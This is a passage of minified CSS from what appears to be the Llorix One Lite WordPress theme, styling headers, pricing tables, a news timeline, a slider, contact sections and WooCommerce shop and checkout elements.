.sticky-navigation{top:32px;opacity:1}.sticky-navigation-open{min-height:70px;background:0 0}#bbpress-forums div.bbp-the-content-wrapper input,.primary-menu{width:auto}.menu-align-center .navbar-collapse,.menu-align-center .navbar-header{width:100%;text-align:center}.menu-align-center .navbar-header>a,.menu-align-center .primary-menu>li{display:inline-block;float:none}.menu-align-center .primary-menu{width:100%;margin-bottom:10px;text-align:center}.menu-align-center .no-menu>li>a,.menu-align-center .primary-menu>li a{padding:5px 8px}.menu-align-center .primary-menu>li.menu-item-has-children a{padding:5px 18px 5px 8px}.menu-align-center .primary-menu>li.menu-item-has-children>.dropdownmenu{top:4px}.navbar-inverse .navbar-toggle .icon-bar{width:30px;height:4px;border-radius:2px;background-color:#f16c20}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle{margin-right:5px;padding:13px 10px}.navbar-toggle.toggled-on .icon-bar,.navbar-toggle:focus .icon-bar,.navbar-toggle:hover .icon-bar{background-color:#0d3c55}.centered-logo{width:100%;text-align:center}.centered-logo .navbar-brand>img,.client-logos li,.woocommerce .woocommerce-shipping-fields label.checkbox{display:inline-block}.centered-logo .navbar-brand{float:none}#bbpress-forums #bbp-search-form #bbp_search,.centered-logo .navbar-brand a{padding:0}.centered-logo .navbar-brand img{margin:18px 15px 10px}.only-logo .navbar-header{float:none;margin:auto;text-align:center}.only-logo .navbar{min-height:10px}.header-layer-one,.header-layer-two{background-position:0 0;background-size:cover!important}.intro-section{margin-top:130px;text-align:center}.intro-section h5{font-size:18px;line-height:28px;text-align:center}.imac-image img{width:85%;margin-top:70px}.header-parallax-effect-mobil{background-position:top center}.header-style-one .intro-section{margin-top:70px}.header-style-one .intro-section h5{margin-top:13px;margin-bottom:70px}.header-style-two .intro-section{margin-top:110px}.header-style-two .vertical-registration-form{float:right;margin-top:84px;padding:15px 32px 32px;border-radius:3px;background:#fff;-webkit-box-shadow:0 0 3px 0 #000;box-shadow:0 0 3px 0 #000}.header-style-two .vertical-registration-form form button{width:100%;margin-top:2px}.header-style-two .intro-section .btn-primary{padding:10px 20px}.header-style-two .intro-section p,.intro-section h5{margin-top:30px;margin-bottom:40px}.header-style-two .vertical-registration-form .form-heading{margin-bottom:25px}.header-style-three .intro-section{margin-top:100px;margin-bottom:55px}.header-style-three .overlay-layer{height:auto;padding-top:60px;padding-bottom:0!important}.header-style-three .intro-section h5{margin-top:15px;margin-bottom:60px}.header-style-three .browser-image img{max-width:80%;margin-bottom:-5px}.header-style-four .intro-section{margin-top:80px}.header-style-four .intro-section h5{margin-top:15px;margin-bottom:45px}.header-style-four .horizontal-subscribe-form .input-box{width:350px;min-height:65px;margin:0;font-size:inherit}.header-style-four .horizontal-subscribe-form{display:inline-block;padding:25px;border-radius:6px;background:rgba(0,0,0,.45)}.header-style-five .intro-section{margin-top:70px}.client-logos{z-index:1;margin-bottom:0;text-align:center}.client-logos li{margin:25px;vertical-align:middle}.client-logos li a{display:block;padding:5px}.client-logos li img{max-height:40px;opacity:.6;-webkit-filter:grayscale(1);filter:grayscale(1)}.client-logos li img:hover{opacity:1;-webkit-filter:initial;filter:initial}.clients{border-bottom:1px solid #dadfe3;background:rgba(255,255,255,.9)}.display-none{display:none!important}.llorix_one_lite_grid_col_1>div,.llorix_one_lite_grid_col_2>div,.llorix_one_lite_grid_col_3>div,.llorix_one_lite_grid_col_4>div{margin-bottom:30px;text-align:center}.llorix_one_lite_grid_col_4,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;width:23%;margin:0 1.25%}.llorix_one_lite_grid_col_3{float:left;width:31.5%;min-height:1px;margin:0 1.25%}.llorix_one_lite_grid_col_2{float:left;width:48%;margin:0 1.75%}.llorix_one_lite_grid_col_1{float:left;width:100%}.llorix_one_lite_grid_first{margin-left:0;padding-left:0}.llorix_one_lite_grid_last{margin-right:0;padding-right:0}.brief{border-bottom:1px solid #eaebec;background-color:#fff}.brief .section-overlay-layer{padding-top:30px;padding-bottom:40px}.brief .content-section,.feature-list,.panel-group .panel+.panel{margin-top:15px}.brief h2{margin-top:10px;margin-bottom:15px;font-size:2.4rem;line-height:3.125rem}.brief p,.woocommerce .related ul,.woocommerce .related ul.products,.woocommerce .upsells.products ul,.woocommerce .upsells.products ul.products,.woocommerce-page .related ul,.woocommerce-page .related ul.products,.woocommerce-page .upsells.products ul,.woocommerce-page .upsells.products ul.products{margin-top:40px}.brief .brief-image-right,.feature .description p,.woocommerce div[itemprop=description]{margin-top:20px}.brief .brief-image-right img{float:right;width:92%}.brief .brief-image-left{overflow:hidden;margin-top:25px}.brief .brief-image-left img{float:left;width:95%}.feature-list li{position:relative;padding-top:8px;padding-bottom:8px;padding-left:20px}.feature-list li:before{position:absolute;top:8px;left:0;color:#f16c20;font-size:36px;content:"\2022"}.brief-left .brief-content-one{float:left}.brief-content-one,.brief-left .brief-content-two,.brief-right .brief-content-one{float:right}.brief-right .brief-content-two{float:left}.brief-content-text{clear:both;margin-top:40px}.panel-default{display:block;margin-top:35px;border:0;border-radius:3px;text-align:left}.panel-body{border-top:4px solid #f7f8fa!important}.panel-heading{padding:0;border:0;background-color:#fff!important}.panel-heading .title-text{line-height:40px}.panel-title a:hover{text-decoration:none}.panel-title .icon-container{display:inline-block;float:left;height:40px;margin-right:10px;padding-top:1px;padding-right:10px;padding-left:10px;border-top-left-radius:3px;font-size:16px;line-height:40px;vertical-align:middle}.unique-features{padding-bottom:100px}.ipad-image{margin:auto}.ipad-image img{width:auto;max-width:100%;text-align:center}.feature{overflow:hidden;margin:30px auto 25px;padding-right:0;padding-left:10px}.feature .icon-container{float:left;margin-right:10px;padding-top:18px}.feature .icon-container i{font-size:30px}.feature .description{float:right;width:85%}.unique-features-cols-one .unique-features-col{width:100%}.unique-features-cols-one .feature .description{width:100%;padding-left:110px}.unique-features-cols-one .feature{position:relative}.unique-features-cols-one .icon-container{overflow:hidden;position:absolute;top:0;left:0;width:110px;text-align:center}.unique-features-cols-two .unique-features-col{width:50%}.pricing{padding-bottom:30px}.pricing-table{padding-right:30px;padding-left:30px}.single-pricing{margin-bottom:80px;padding:20px 20px 25px;border:1px solid #e4e7e7;border-bottom:4px solid #e4e7e7;border-radius:3px;background:#fff;-webkit-transition:all ease .55s;transition:all ease .55s}.package-title h3,.price{margin-top:0;margin-bottom:0}.package-title h3{border-radius:3px;line-height:60px}.price{padding-top:15px;padding-bottom:25px;border-bottom:1px solid #ececec}.price .superscript{font-size:25px;vertical-align:super}.price .month{display:block;margin-top:0;font-size:14px!important;font-weight:300;line-height:1}.package-list{margin-bottom:25px;padding-top:10px}.package-list li{margin-top:12px;margin-bottom:12px;padding-bottom:10px;border-bottom:1px dotted #eaeaea}.package-list li span{margin-right:8px}.single-pricing .button{margin-bottom:20px}.highlighted{margin-top:-24px}.highlighted .package-title h3{line-height:84px}.features{background:0 0;background-size:cover}.features .overlay-layer-2{padding-bottom:84px}.single-feature{margin-bottom:58px}.left-side .single-feature{padding-right:18px}.right-side .single-feature{padding-left:18px}.screenshot img{display:block;width:100%;height:auto}.screenshot img:hover{cursor:crosshair}.latest-news{border-bottom:1px solid #eaebec;background-color:#f7f8fa}.latest-news .section-overlay-layer{padding-top:80px;padding-bottom:80px}.vertical-timeline{margin:0;padding:0}.timeline-section{padding:0 0 0 180px}.timeline h2{padding-right:110px}.timeline-box-wrap{overflow:visible;min-height:180px;margin:0;padding:1em 1em 1em 0;border-left:2px solid #eaeaea!important;list-style-type:none;-webkit-transition:background-color .5s;transition:background-color .5s}.timeline-box-wrap .date{display:inline-block;float:left;position:absolute;top:70px;left:-50px;max-width:55px;margin-top:35px;margin-left:-100px;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:300;line-height:28px}.timeline-box-wrap .icon-container{display:inline-block;float:left;overflow:hidden;width:150px;height:150px;margin-top:30px;margin-left:-75px;padding-top:0;border-radius:50%;background:#f0f0f0;line-height:150px}.timeline-box-wrap .icon-container img{float:left;width:auto;min-width:100%;max-width:500%;height:auto;min-height:100%;border:0;vertical-align:middle}.timeline-box-wrap .info{min-height:150px;margin-left:0;padding:0 10px 0 100px;background:#fff;font-size:14px;text-align:left}.timeline-box-wrap .info:hover{border-bottom-color:#f16c20}.timeline-box-wrap .info h1{float:left;width:100%;margin:0;font-size:20px;line-height:22px}.timeline-box-wrap .info h1 a{color:#454545;font-family:"Cabin",Helvetica Neue,Sans-serif;font-size:22px;font-weight:400;line-height:26px}.contact-info .contact-links a:hover,.footer-links li a:hover,.timeline-box-wrap .info h1 a:hover,.woocommerce .products .product h3:hover,.woocommerce ul.products li.product h3:hover,button.control_next,div.bbp-template-notice a{color:#f16c20;text-decoration:none}.bbp-forum-title:after,.timeline-box-wrap .info h1:after,.woocommerce div.product .product_title:after{display:block;width:80px;height:2px;margin-top:5px;background:#f16c20;content:""}.timeline-box-wrap .info .entry-content p{float:left;width:100%;margin:0 0 5px;padding:2px 0;color:#313131;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:300;line-height:26px;text-align:justify}.timeline-box-wrap .info .entry-meta,.timeline-box-wrap .read-more{font-family:"Open Sans",Helvetica Neue,Sans-serif;font-weight:300;line-height:28px}.timeline-box-wrap .info .entry-meta{float:left;width:100%;padding:5px 0 2px;font-style:italic;font-size:14px}.timeline-box-wrap .read-more{font-size:16px}#llorix_one_slider>ul>li,.llorix-one-lite-slider-whole-wrap,.timeline-box-wrap{float:left;position:relative;width:100%}#llorix_one_slider{overflow:hidden;position:relative;width:100%;margin:20px auto 0;border-radius:4px}#llorix_one_slider>ul{position:relative;height:200px;margin:0;padding:0;list-style:none}#llorix_one_slider>ul>li{display:block;max-width:1000px;height:auto;margin:0;padding:0;text-align:center}button.control_next{display:block;position:absolute;z-index:999;top:-60px;right:60px;width:40px;height:40px;padding:0;opacity:.8;background:0 0;font-size:50px;font-weight:600;line-height:40px;cursor:pointer}button.control_next:active,button.control_next:focus,button.control_prev:active,button.control_prev:focus{outline:1px dotted #f16c20;-webkit-box-shadow:none;box-shadow:none}button.control_prev{display:block;position:absolute;z-index:999;top:-60px;right:10px;width:40px;height:40px;padding:0;opacity:.8;color:#f16c20;background:0 0;font-size:50px;font-weight:600;line-height:40px;text-decoration:none;cursor:pointer;border-radius:0 2px 2px 0}button.control_next:hover,button.control_prev:hover{opacity:1;-webkit-transition:all .2s ease}button.control_next.fade-btn,button.control_prev.fade-btn{opacity:.1!important}.call-to-action{border-bottom:1px solid #eaebec;background-repeat:no-repeat;background-attachment:fixed;background-position:50% 50%;background-size:cover}.call-to-action .section-overlay-layer{padding-top:100px;padding-bottom:100px;background:rgba(13,60,85,.8)}.call-to-action h2{margin-top:20px;margin-bottom:50px;font-size:2.4rem;line-height:3.125rem}.modal-content{padding:10px 30px 30px}.modal-content button{width:100%}.contact-info,.ribbon-wrap{text-align:center}.contact-info{border-bottom:1px solid #eaebec;background-color:#fff}.icon-container .colored-text{color:#343434}.contact-info .section-overlay-layer{padding-top:30px;padding-bottom:70px}.contact-info .logo-container{margin-top:20px;margin-bottom:35px}.contact-info .logo-container img{max-width:65px;opacity:.6;-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1)}.contact-info .icon-container{margin-top:40px;margin-bottom:20px;font-size:30px}.contact-info .contact-links a{padding-top:65px;padding-bottom:0;color:#343434}.contact-links .contact-link-box{display:inline-block;float:none;margin-right:-4px;text-align:center;vertical-align:top}#google-container{position:relative;width:100%;height:500px}#cd-google-map{-webkit-transition:all ease .55s;transition:all ease .55s}#cd-google-map iframe{margin-bottom:-8px}#cd-google-map address{position:absolute;bottom:0;left:0;width:100%;padding:1em;opacity:.8;color:#fff}.llorix_one_lite_map_overlay{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}#cd-google-map,#container-fluid,.widget.woocommerce form{position:relative}.page-template-template-contact-php .content-wrap>.container{width:100%;padding:0}.page-template-template-contact-php #primary{float:none;margin-bottom:0;padding-right:0;padding-bottom:0;padding-left:0}.contact-page-map-wrap{margin-bottom:-6px}.contact-page{padding-bottom:70px}.content-page>.col-md-6:nth-child(odd){padding-left:0}.content-page>.col-md-6:nth-child(even){padding-right:0}.content-page input:not([type=submit]):not([type=reset]):not([type=button]){padding:5px}#bbpress-forums .bbp-topic-description a,.content-page form{font-size:12px}.content-page form p{margin-bottom:1em}div.wpcf7-validation-errors{border:0;color:#fff;background-color:rgba(255,0,0,.5)}div.wpcf7-mail-sent-ng{color:#fff}div.wpcf7-response-output{margin:2em 0 1em}div.wpcf7-mail-sent-ng,div.wpcf7-mail-sent-ok{border:0;background-color:rgba(57,143,20,.5)}.content-page .entry-footer,.woocommerce #reviews #comments h2{float:left;width:100%}.llorix_one_lite_contact_form input:not([type=submit]){width:100%}.llorix_one_lite_contact_form input[type=email],.llorix_one_lite_contact_form input[type=password],.llorix_one_lite_contact_form input[type=search],.llorix_one_lite_contact_form input[type=text],.llorix_one_lite_contact_form input[type=url]{padding:10px}.woocommerce .woocommerce-ordering select{width:100%;padding:10px 5px;border:1px solid #e7e7e7;border-radius:3px}.woocommerce .products .product .button,.woocommerce ul.products li.product .button{padding-top:1px;padding-bottom:4px;border:0;color:#fff;background-color:#f16c20;background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);font-size:14px;font-weight:400;margin:1em 3px 0}.woocommerce .products .product .button:hover,.woocommerce ul.products li.product .button:hover{border-color:#f16c20;opacity:.8}.woocommerce .products .product h3,.woocommerce ul.products li.product h3{color:#000;font-size:1em}.woocommerce .products .product h3:after,.woocommerce ul.products li.product h3:after{display:none;content:""}.woocommerce .products .product .onsale,.woocommerce ul.products li.product .onsale{top:3px;right:3px;left:auto;min-width:50px;min-height:50px;margin:0;padding:0;border-radius:0;background-color:rgba(19,149,186,.9);line-height:50px}.woocommerce img,.woocommerce-page img{max-width:100%;height:auto}.post-img-wrap img,.woocommerce .type-product img{width:100%}.woocommerce nav.woocommerce-pagination{float:left;width:100%;text-align:center}.woocommerce nav.woocommerce-pagination ul,.woocommerce table.shop_attributes,.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border:0}.woocommerce nav.woocommerce-pagination ul li{border-right:none}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{min-width:30px;margin:0 2px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:1px solid #eaeaea;border-left:1px solid #eaeaea;border-radius:2px;background:#fff}.product .comment-form .star-rating{float:right;width:100px;height:20px}.product .comment-form .star-rating span{float:left;overflow:hidden;height:0;padding-top:16px}.product .comment-form .hreview-aggregate .star-rating{margin:10px 0 0}.product .comment-form #review_form #respond{position:static;width:auto;margin:0;padding:0;border:0;background:0 0}.product .comment-form #review_form #respond:after,.product .comment-form p.stars:after{display:block;clear:both;content:""}.product .comment-form #review_form #respond .form-submit input{left:auto}.product .comment-form #review_form #respond textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.product .comment-form p.stars span{float:left;position:relative;width:100px;height:20px;margin-top:10px}.product .comment-form p.stars span a{float:left;overflow:hidden;position:absolute;top:0;left:0;width:20px;height:0;padding-top:24px;color:#ffae00;border-right:none;font-size:18px}.product .comment-form p.stars span a:focus,.product .comment-form p.stars span a:hover{-webkit-transition:initial;transition:initial}.product .comment-form p.stars span a.star-1{z-index:10;width:20px}.product .comment-form p.stars span a.star-2{z-index:9;width:20px;margin-left:20px}.product .comment-form p.stars span a.star-3{z-index:8;width:20px;margin-left:40px}.product .comment-form p.stars span a.star-4{z-index:7;width:20px;margin-left:60px}.product .comment-form p.stars span a.star-5{z-index:6;width:20px;margin-left:80px}.product .comment-form p.stars{width:100px}.woocommerce a.button.alt{background-color:#f16c20}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce a.button.alt:hover{border:1px solid #eaebec;color:#f16c20;background:#f7f8fa}.woocommerce .products .product .star-rating,.woocommerce ul.products li.product .star-rating{display:inline-block;margin-top:10px;font-size:15px}.woocommerce .star-rating span{color:#ffae00;line-height:17px}.woocommerce .products .star-rating span{top:-1px}.woocommerce .products .product .price ins,.woocommerce ul.products li.product .price ins{color:#000;background:0 0;font-size:20px;font-weight:700}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce ul.products li.product .price del{color:#000;font-size:14px}.woocommerce .products .product a:nth-child(1),.woocommerce ul.products li.product a:nth-child(1){float:left;position:relative;width:100%;height:auto;border-bottom:1px solid #ececec}.woocommerce .products .product a:hover,.woocommerce ul.products li.product a:hover{text-decoration:none}.woocommerce .products .product .price,.woocommerce ul.products li.product .price{float:left;width:100%;margin-bottom:0;padding:0 0 10px;border-bottom:0}.woocommerce div.product .product_title{margin-top:0;color:#000;font-size:24px;line-height:32px;text-transform:uppercase}.woocommerce div.product .single_add_to_cart_button,.woocommerce div.product form.cart .button{padding:12px 30px 10px;border:0;border-radius:3px;color:#fff;background-color:#f16c20;background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);box-shadow:inset 0 -3px 0 rgba(0,0,0,.3);font-size:16px;line-height:1.6;letter-spacing:1px;text-transform:uppercase;-webkit-transition:none;transition:none}.woocommerce div.product .single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover{border:0;color:#fff;background:#f16c20!important;text-decoration:none}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{color:#000;font-size:30px}.woocommerce div.product p.price del,.woocommerce div.product span.price del{color:#000;font-size:18px;line-height:32px}.woocommerce .products .product .price del{display:block;opacity:.5;color:#000;font-size:14px}.woocommerce div.product .woocommerce-product-rating{margin-bottom:11px}.woocommerce div.product .product_title{margin-bottom:15px}.woocommerce div.product p.price,.woocommerce div.product span.price{padding:0 0 15px}.woocommerce div.product p.stock{color:#f16c20;font-size:14px}.woocommerce .woocommerce-breadcrumb{margin:0 0 30px}.woocommerce span.onsale{top:3px;left:3px;min-width:70px;min-height:70px;margin:0;padding:0;border-radius:0;background-color:rgba(19,149,186,.9);line-height:70px}.woocommerce div.product form.cart,.woocommerce div.product p.cart{display:block;float:left;margin:30px 0 10px}.woocommerce div.product p.stock{display:block;float:left;clear:left;width:100%;margin:10px 0}.woocommerce .product_meta{float:left;width:100%;margin-top:25px}.woocommerce .upsells.products h2:after,.woocommerce div.product .woocommerce-tabs h2:after,.woocommerce h2:after,.woocommerce h3:after,.woocommerce-page .upsells.products h2:after,footer.footer .widget-title:after{display:block;width:80px;height:2px;margin-top:5px;background:#ececec;content:""}.woocommerce #reviews .reply-title,.woocommerce h2{font-size:22px;line-height:26px}.woocommerce h3{font-size:18px;font-weight:700;line-height:22px}.woocommerce .product_meta .posted_in,.woocommerce .product_meta .sku_wrapper{display:block}.woocommerce .quantity .qty{padding:11px 0;border:1px solid #e7e7e7;border-radius:3px;font-weight:700;line-height:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0;background:0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none;border:0;content:""}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #ececec;content:""}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom:1px solid #1395ba;color:#1395ba;background:0 0}.woocommerce div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none}.woocommerce #reviews #comments ol.commentlist{float:left;margin-top:15px;padding-left:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:60px;border-radius:50%}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 70px;border:1px solid #ececec}.woocommerce #review_form #respond .form-submit input{min-width:10px;padding:7px 30px;border:1px solid #f16c20;border-radius:3px;color:#fff;background:#f16c20;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:30px;text-align:center;text-transform:uppercase}.woocommerce .related ul li.product:nth-child(4n+1),.woocommerce .related ul.products li.product:nth-child(4n+1),.woocommerce .upsells.products ul li.product:nth-child(4n+1),.woocommerce .upsells.products ul.products li.product:nth-child(4n+1),.woocommerce-page .related ul li.product:nth-child(4n+1),.woocommerce-page .related ul.products li.product:nth-child(4n+1),.woocommerce-page .upsells.products ul li.product:nth-child(4n+1),.woocommerce-page .upsells.products ul.products li.product:nth-child(4n+1){clear:left;margin-left:0}.woocommerce .upsells.products ul li.product:nth-child(4n),.woocommerce .upsells.products ul.products li.product:nth-child(4n),.woocommerce-page .upsells.products ul li.product:nth-child(4n),.woocommerce-page .upsells.products ul.products li.product:nth-child(4n){clear:right}.woocommerce .related ul li.product:nth-child(4n),.woocommerce .related ul.products li.product:nth-child(4n),.woocommerce-page .related ul li.product:nth-child(4n),.woocommerce-page .related ul.products li.product:nth-child(4n){clear:right;margin-right:0}.woocommerce .upsells.products ul li.product:nth-child(4n),.woocommerce .upsells.products ul.products li.product:nth-child(4n),.woocommerce-page .upsells.products ul li.product:nth-child(4n),.woocommerce-page .upsells.products ul.products li.product:nth-child(4n){margin-right:0}.woocommerce #reviews h3{margin-top:20px;margin-bottom:20px}.woocommerce .woocommerce-breadcrumb,.woocommerce .woocommerce-breadcrumb a{font-size:16px;font-weight:400;line-height:20px}#bbpress-forums .bbp-admin-links a:hover,.woocommerce .woocommerce-breadcrumb a:hover{color:#f16c20}.woocommerce .review_form_wrapper{float:left;width:100%;padding:50px 0 30px}.woocommerce p.stars{padding-left:0}.woocommerce .woocommerce-message{border:0;border-bottom:3px solid #f16c20;border-radius:3px;color:#eef9ff;background-color:#39afea;line-height:18px}.woocommerce div.product div.images,.woocommerce div.product div.summary{font-weight:400}.woocommerce .woocommerce-message a{color:#fff;font-weight:700}.woocommerce .woocommerce-message:before{color:#fff;content:"\e015"}.woocommerce table.my_account_orders .order-actions{text-align:center}.woocommerce .woocommerce-message .button{float:right;margin-top:-5px;margin-bottom:-5px;padding:7px;color:#fff;background-color:#008ed6;font-size:13px;font-weight:400;line-height:16px}.woocommerce .woocommerce-message .button:hover{color:#f16c20;background:rgba(255,255,255,.9)}.woocommerce a.remove{margin:0 auto;color:#f96262!important}.woocommerce a.remove:hover{background:#f96262}.woocommerce .cart_item .quantity .qty{width:100px}.woocommerce #payment #place_order,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-page #payment #place_order{float:none;padding:0 20px;border:1px solid #f16c20;border-radius:3px;color:#fff;background:#f16c20;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:28px;text-align:center;text-transform:uppercase}.woocommerce #payment #place_order:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-page #payment #place_order:hover{border:1px solid #eaebec;color:#f16c20;background:#f7f8fa}.woocommerce table.shop_table{font-size:14px;text-align:center}.woocommerce-cart table.cart .product-name{font-weight:700;text-align:left}.woocommerce .products .product .price,.woocommerce .products .product .price del,.woocommerce .products .product .price ins,.woocommerce .products .product .price span,.woocommerce table.shop_table th.product-total,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price span{text-align:center}.woocommerce-cart table.cart td.actions .coupon .input-text{line-height:16px}.woocommerce-checkout #payment div.payment_box p,.woocommerce-checkout #payment ul.payment_methods{font-size:14px;line-height:18px}.woocommerce .woocommerce-error{border:0;border-bottom:3px solid #c84e54;border-radius:3px;color:#fff;background-color:#e86a6a}.woocommerce .woocommerce-error .button{float:right;margin-top:-5px;margin-bottom:-5px;padding:7px;border:0;color:#fff;background-color:rgba(0,0,0,.2);font-size:13px;font-weight:400;line-height:16px}.woocommerce .woocommerce-error .button:hover{border:0;color:#e86a6a}.woocommerce .woocommerce-error a{color:#fff;font-weight:700}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li{opacity:.8}.woocommerce .woocommerce-error:before{color:#fff;content:"\e016"}.woocommerce #payment #place_order,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-page #payment #place_order{float:right}.woocommerce form .form-row label,.woocommerce-shipping-calculator a{font-size:14px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row select,.woocommerce form .form-row textarea{padding:7px 10px;border:1px solid #e7e7e7;border-radius:3px;font-weight:400}#edd_checkout_form_wrap legend:after,#edd_login_form legend:after,.edd_form legend:after,.woocommerce .cart-collaterals .cross-sells h2:after,.woocommerce .cart_totals h2:after,.woocommerce-billing-fields h3:after,.woocommerce-shipping-fields h3:after{display:block;width:80px;height:2px;margin-top:5px;background:#e0e0e0;content:""}.woocommerce .woocommerce-info{border:0;border-bottom:3px solid #f16c20;border-radius:3px}.woocommerce-shipping-fields h3{position:relative;padding-left:35px}.woocommerce table.shop_table td.product-name{line-height:16px;text-align:left}.woocommerce .woocommerce-shipping-fields input[type=checkbox]{display:inline-block;position:absolute;top:14px;left:0;width:auto;margin-left:10px}.woocommerce-checkout #payment{border-radius:5px;background:#fcfcfc}.content-page .woocommerce input:not([type=submit]){width:auto}.woocommerce-checkout #payment div.payment_box{border-bottom:1px solid #ccc;border-radius:3px;background:#fff;font-size:14px;line-height:18px}.woocommerce-checkout #payment div.payment_box:after{display:block;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;border:8px solid #fff;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent;content:""}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{float:none;padding:0 20px;border:1px solid #f16c20;border-radius:3px;color:#fff;background:#f16c20;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:28px;text-align:center;text-transform:uppercase}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{border:1px solid #eaebec;color:#f16c20;background:#f7f8fa}#sidebar-secondary ul,.woocommerce .order_details,footer.footer ul{padding-left:0}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{position:absolute;top:0;right:1em;font-family:WooCommerce;font-weight:400;-webkit-font-smoothing:antialiased;vertical-align:top;content:"\e01c";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce .products .product a.added_to_cart,.woocommerce ul.products li.product a.added_to_cart{display:inline-block;margin-top:10px;margin-left:-5px;padding:6px 10px 6px 6px;border:1px solid #dadada;border-radius:3px;background-color:#e7e7e7;-webkit-box-shadow:0 3px 0 #005885;box-shadow:0 3px 0 #dadada;font-size:13px;line-height:16px}.woocommerce-account .addresses .title .edit,.woocommerce-account ul.digital-downloads li .count{float:left;margin-top:36px;margin-left:15px;padding:0 5px;border-radius:3px;color:#fff;background-color:rgba(19,149,186,.7);font-size:12px}.woocommerce-account .addresses .title .edit:hover,.woocommerce-account ul.digital-downloads li .count:hover{background-color:#1395ba;text-decoration:none}.woocommerce form .form-row label.inline{display:inline;margin-left:20px}.woocommerce #review_form #respond p{min-height:38px;margin-bottom:15px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:20px;line-height:26px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row select,.woocommerce form .form-row textarea{font-size:14px;line-height:18px}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product .woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{padding:20px}.woocommerce .products .product,.woocommerce ul.products li.product,.woocommerce-page .products .product,.woocommerce-page ul.products li.product{padding:15px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;background:#fff;text-align:center;list-style:none;-webkit-transition:all ease .55s;transition:all ease .55s}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:23%;margin:0 1.25% 30px}.woocommerce .products .product,.woocommerce-page .products .product{margin-bottom:30px}.woocommerce .products,.woocommerce-page .products{clear:both;width:100%}.woocommerce .products .product:hover,.woocommerce ul.products li.product:hover,.woocommerce-page .products .product:hover,.woocommerce-page ul.products li.product:hover{border-bottom-color:#f16c20}.woocommerce-page #primary{padding-right:0;padding-left:0}.woocommerce div.product form.cart .variations label{color:#313131;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:400;line-height:53px}.woocommerce div.product form.cart .variations select{float:left;width:100%;padding:10px 5px;border:1px solid #e7e7e7}.woocommerce ul.products li.product:nth-child(4n+1),.woocommerce-page ul.products li.product:nth-child(4n+1){clear:left;margin-left:0}.woocommerce ul.products li.product:nth-child(4n),.woocommerce-page ul.products li.product:nth-child(4n){clear:right;margin-right:0}.widget.woocommerce .widget-title:after{display:none!important;content:""}.widget.woocommerce input[type=search]{width:100%;padding-right:110px;padding-bottom:11px;line-height:22px}.widget.woocommerce input[type=submit]{position:absolute;top:3px;right:3px}.widget.woocommerce ul.cart_list li a,.widget.woocommerce ul.product_list_widget li a{display:block;font-size:16px;font-weight:400}.widget.woocommerce ul.cart_list li{padding-top:0}.widget.woocommerce del,.widget.woocommerce ins{background:0 